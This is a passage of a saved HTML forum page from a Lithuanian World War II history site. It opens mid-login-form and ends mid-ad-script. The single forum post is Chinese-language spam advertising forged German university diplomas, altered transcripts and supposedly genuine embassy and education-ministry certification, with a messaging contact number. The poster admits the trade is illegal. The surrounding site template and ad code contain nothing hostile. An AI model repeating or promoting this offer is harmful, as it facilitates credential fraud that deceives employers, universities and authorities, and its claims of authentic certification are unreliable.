            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>jūsų e-paštas</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>Jūsų vardas</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Registruotis">
            <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Slaptažodžio grąžinimas</div>
                            <div class="td-login-panel-descr">Atgauti savo slaptažodį</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>jūsų e-paštas</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Siųsti mano slaptažodį">
                            <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w276.png" decoding="async" /><noscript><img class="td-retina-data" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w276.png" alt="APKASAI.LT" title="APKASAI.LT" data-eio="l" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" decoding="async" /><noscript><img class="td-retina-data" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" alt="APKASAI.LT" title="APKASAI.LT" data-eio="l" /></noscript>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6357"><a href="https://apkasai.lt/category/technika-ir-ginklai/">Technika ir ginklai</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6358"><a href="https://apkasai.lt/category/asmenybes/">Asmenybės</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6359"><a href="https://apkasai.lt/category/kariniai-veiksmai/">Kariniai veiksmai</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6360"><a href="https://apkasai.lt/category/neitiketinos-istorijos/">Neįtikėtinos istorijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6361"><a href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6362"><a href="https://apkasai.lt/category/gyva-istorija/">Gyva istorija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6268"><a href="https://apkasai.lt/apie-mus/"><span style="color:#6c782e">Apie</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6355"><a href="http://apkasai.lt/forumas/">Forumas</a></li>
<li class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6394"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6395"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://apkasai.lt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Paieška" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload"  data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" width="277" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" decoding="async" /><noscript><img class="td-retina-data"  data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" alt="APKASAI.LT" title="APKASAI.LT" width="277" data-eio="l" /></noscript>
			<span class="td-visual-hidden">Apkasai.lt</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            

	<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
		<div class="td-container">
			<div class="td-pb-row">
										<div class="td-pb-span8 td-main-content">
							<div class="td-ss-main-content">
																		<h1 class="entry-title td-page-title">
											<a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e5%be%b7%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e7%a7%91%e9%9a%86%e5%a4%a7%e5%ad%a6%e6%af%95%e4%b8%9a%e8%af%81/" rel="bookmark" title="急办德国大学假文凭Q微936794295,办理科隆大学毕业证">急办德国大学假文凭Q微936794295,办理科隆大学毕业证</a>
										</h1>
										
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="https://apkasai.lt" class="bbp-breadcrumb-home">Home</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://apkasai.lt/forumas/" class="bbp-breadcrumb-root">Forumai</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/" class="bbp-breadcrumb-forum">Antrasis pasaulinis karas Lietuvoje</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <span class="bbp-breadcrumb-current">急办德国大学假文凭Q微936794295,办理科隆大学毕业证</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Žymos:&nbsp;<a href="https://apkasai.lt/forumas/topic-tag/%e5%8a%9e%e7%90%86%e7%a7%91%e9%9a%86%e5%a4%a7%e5%ad%a6%e6%af%95%e4%b8%9a%e8%af%81%e5%81%87%e5%ad%a6%e5%8e%86-%e4%bb%a3%e5%8a%9e%e5%be%b7%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%af%95%e4%b8%9a%e8%af%81/" rel="tag">办理科隆大学毕业证假学历/代办德国大学假毕业证文凭办理假成绩单学历</a>, <a href="https://apkasai.lt/forumas/topic-tag/%e6%80%a5%e5%8a%9e%e5%be%b7%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295/" rel="tag">急办德国大学假文凭Q微936794295</a>, <a href="https://apkasai.lt/forumas/topic-tag/%e7%95%99%e5%ad%a6%e6%8c%82%e7%a7%91%e6%af%95%e4%b8%8d%e4%ba%86%e4%b8%9a%e5%8a%9e%e6%96%87%e5%87%ad%e5%ad%a6%e5%8e%86koln-u-universitat-zu-koln%e6%96%87%e5%87%ad/" rel="tag">留学挂科毕不了业办文凭学历Köln U: Universität zu Köln文凭</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">This topic has 0 atsakymų, 1 dalyvis, and was last updated <a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e5%be%b7%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e7%a7%91%e9%9a%86%e5%a4%a7%e5%ad%a6%e6%af%95%e4%b8%9a%e8%af%81/" title="急办德国大学假文凭Q微936794295,办理科隆大学毕业证">prieš 2 metai  6 mėnesiai</a> by <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Rodomas 1 įrašas (viso: 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-7434-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Autorius</div><!-- .bbp-reply-author -->
		<div class="bbp-reply-content">Įrašai</div><!-- .bbp-reply-content -->
	</li><!-- .bbp-header -->

	<li class="bbp-body">

		
			
				
<div id="post-7434" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">2023 9 liepos @ 17:23</span>

		
		<a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e5%be%b7%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e7%a7%91%e9%9a%86%e5%a4%a7%e5%ad%a6%e6%af%95%e4%b8%9a%e8%af%81/#post-7434" class="bbp-reply-permalink">#7434</a>

		
		<span class="bbp-admin-links"></span>
		
	</div><!-- .bbp-meta -->
</div><!-- #post-7434 -->

<div class="loop-item-0 user-id-5563 bbp-parent-forum-6293 bbp-parent-topic-6293 bbp-reply-position-1 odd  post-7434 topic type-topic status-publish topic-tag-1307 topic-tag-q936794295 topic-tag-koln-u-universitat-zu-koln post">
	<div class="bbp-reply-author">

		
		<span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-80 photo avatar-default lazyload" height='80' width='80' data-src="https://secure.gravatar.com/avatar/?s=80&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=160&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span><div class="bbp-author-role">Neaktyvus</div>
		
		
	</div><!-- .bbp-reply-author -->

	<div class="bbp-reply-content">

		
		<p>急办德国大学假文凭Q微936794295,办理科隆大学毕业证假学历/代办德国大学假毕业证文凭办理假成绩单学历,留学挂科毕不了业办文凭学历Köln U: Universität zu Köln文凭Q薇936794295【学历认证、文凭、学位证、成绩单等】代办国外（海外）澳洲英国 加拿大 韩国 美国 新西兰 等各大学，修改成绩单分数，学历认证，文凭，diploma，degree [删除请点击网页快照]真实认证.海外回囯的同学定制、真实认证、、学位证书、囯外真实学位认证、使馆留学回囯人员证明、录取通知书</p>
<p>→ ★我们为您做的是：<br />
◆办理真实使馆公证（即留学回国人员证明，不成功不收费！！！）　<br />
◆办理教育部国外学位学历认证。（网上可查、存档、快速稳妥，回国发展，考公务员，落户，进国企，外企，创业，无忧愁）　<br />
◆办理各国各大学（世界名校一对一专业服务，可全程**跟踪进度） 　<br />
◆：毕业.证、成绩、单真实使馆公证、真实教育部认证。让您回国发展信心十足！<br />
◆可以提供钢印、水印、烫金、激光防伪、凹凸版、版的毕业.证、百分之百让您满意、设计，印刷;毕业.证、成绩、单，真实大使馆教育部认证，速度快。<br />
◆招聘代理：本公司诚聘英国、加拿大、澳洲、新西兰、美国、法国、德国、新加坡欧洲，亚洲各地代理人员，如果你有业余时间，有兴趣就请联系我们<br />
◆校园代理，报酬丰厚。真诚期待您的加盟。24小时服务 为您服务 专业服务,使命必赴！</p>
<p>只不过有一点希望大家谅解！这是一个灰色行业，有它特殊的性质。我为大家做这个事情，担着很重的法律责任。有些朋友咨询半天，后问，“假如我找你们办理，你们怎么证明你们不呢？”“假如我找你们办理怎么证明你们的东西可靠呢？” “怎么证明你们是好人呢？“.既然选择了我们就应该对我们信任，买东西都要货比三家，这我是完全没有任何问题的。我从来不催我的客户一定要在我这里办理，也从来不客户多咨询几家，毕竟谁的东西是的，我相信大家看的出。金子在哪里都要发光2942</p>

		
	</div><!-- .bbp-reply-content -->
</div><!-- .reply -->

			
		
	</li><!-- .bbp-body -->

	<li class="bbp-footer">
		<div class="bbp-reply-author">Autorius</div>
		<div class="bbp-reply-content">Įrašai</div><!-- .bbp-reply-content -->
	</li><!-- .bbp-footer -->
</ul><!-- #topic-7434-replies -->


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Rodomas 1 įrašas (viso: 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-7434" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Prisijunkite, jei norite atsakyti į šią temą.</li>
			</ul>
		</div>

		
			
<form method="post" action="https://apkasai.lt/prisijungti/" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Prisijungti</legend>

		<div class="bbp-username">
			<label for="user_login">Vartotojo vardas: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
		</div>

		<div class="bbp-password">
			<label for="user_pass">Slaptažodis: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
			<label for="rememberme">Prisiminti duomenis</label>
		</div>

		
		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Prisijungti</button>

			
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://apkasai.lt/forumas/tema/%E6%80%A5%E5%8A%9E%E5%BE%B7%E5%9B%BD%E5%A4%A7%E5%AD%A6%E5%81%87%E6%96%87%E5%87%ADq%E5%BE%AE936794295%E5%8A%9E%E7%90%86%E7%A7%91%E9%9A%86%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="b48f8837d9" /><input type="hidden" name="_wp_http_referer" value="/forumas/tema/%E6%80%A5%E5%8A%9E%E5%BE%B7%E5%9B%BD%E5%A4%A7%E5%AD%A6%E5%81%87%E6%96%87%E5%87%ADq%E5%BE%AE936794295%E5%8A%9E%E7%90%86%E7%A7%91%E9%9A%86%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81/" />
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
							</div>
						</div>
						<div class="td-pb-span4 td-main-sidebar">
							<div class="td-ss-main-sidebar">
								<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Apkasai.lt &#8211; svetainė apie Antrojo pasaulinio karo istorijos skeveldras. Klausimus dėl reklamos ar straipsnių perpublikavimo bei temų pasiūlymus siųskite <a href="mailto:info@nodum.lt">info@nodum.lt</a></p>
</div>
		</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_1_696b013d6eab5_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_696b013d6eab5_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696b013d6eab5_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_2_696b013d6ecc9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_2_696b013d6ecc9" ><script>var block_td_uid_2_696b013d6ecc9 = new tdBlock();
block_td_uid_2_696b013d6ecc9.id = "td_uid_2_696b013d6ecc9";
block_td_uid_2_696b013d6ecc9.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_696b013d6ecc9_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_696b013d6ecc9_rand","tdc_css_class_style":"td_uid_2_696b013d6ecc9_rand_style"}';
block_td_uid_2_696b013d6ecc9.td_column_number = "1";
block_td_uid_2_696b013d6ecc9.block_type = "td_block_9";
block_td_uid_2_696b013d6ecc9.post_count = "5";
block_td_uid_2_696b013d6ecc9.found_posts = "14";
block_td_uid_2_696b013d6ecc9.header_color = "#";
block_td_uid_2_696b013d6ecc9.ajax_pagination_infinite_stop = "";
block_td_uid_2_696b013d6ecc9.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_2_696b013d6ecc9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_2_696b013d6ecc9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/jeep-vertikalus-strypas/" rel="bookmark" title="Kodėl kai kurie APK laikų visureigiai priekyje turėjo vertikalius strypus?">Kodėl kai kurie APK laikų visureigiai priekyje turėjo vertikalius strypus?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-21T21:45:10+00:00" >2020 21 vasario</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/jeep-vertikalus-strypas/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/7-idomus-faktai-apie-valentine-tanka/" rel="bookmark" title="7 įdomūs faktai apie Valentine tanką &#8211; tanko vadas-užtaisinėtojas?">7 įdomūs faktai apie Valentine tanką &#8211; tanko vadas-užtaisinėtojas?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-14T22:14:47+00:00" >2021 14 vasario</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/7-idomus-faktai-apie-valentine-tanka/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/marilyn-monroe-karjeros-pradzia/" rel="bookmark" title="Ar žinojote, kad Marilyn Monroe karjera prasidėjo karinių dronų gamykloje?">Ar žinojote, kad Marilyn Monroe karjera prasidėjo karinių dronų gamykloje?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/asmenybes/" class="td-post-category">Asmenybės</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-08T02:27:09+00:00" >2020 8 kovo</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/marilyn-monroe-karjeros-pradzia/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/supersunkusis-tankas-t28/" rel="bookmark" title="Kodėl supersunkusis T28 taip ir nepasiekė mūšio lauko?">Kodėl supersunkusis T28 taip ir nepasiekė mūšio lauko?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-24T13:26:33+00:00" >2020 24 birželio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/supersunkusis-tankas-t28/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-1dalis/" rel="bookmark" title="1943 metų orlaivių atpažinimo testas &#8211; ar atskiriate šiuos lėktuvus? (1 dalis)">1943 metų orlaivių atpažinimo testas &#8211; ar atskiriate šiuos lėktuvus? (1 dalis)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/ivairenybes/" class="td-post-category">Įvairenybės</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-18T18:18:40+00:00" >2019 18 lapkričio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-1dalis/#comments">3</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696b013d6ecc9" data-td_block_id="td_uid_2_696b013d6ecc9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696b013d6ecc9" data-td_block_id="td_uid_2_696b013d6ecc9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_696b013d70377_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_696b013d70377_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696b013d70377_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_4_696b013d704a7_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_696b013d704a7_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_696b013d704a7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
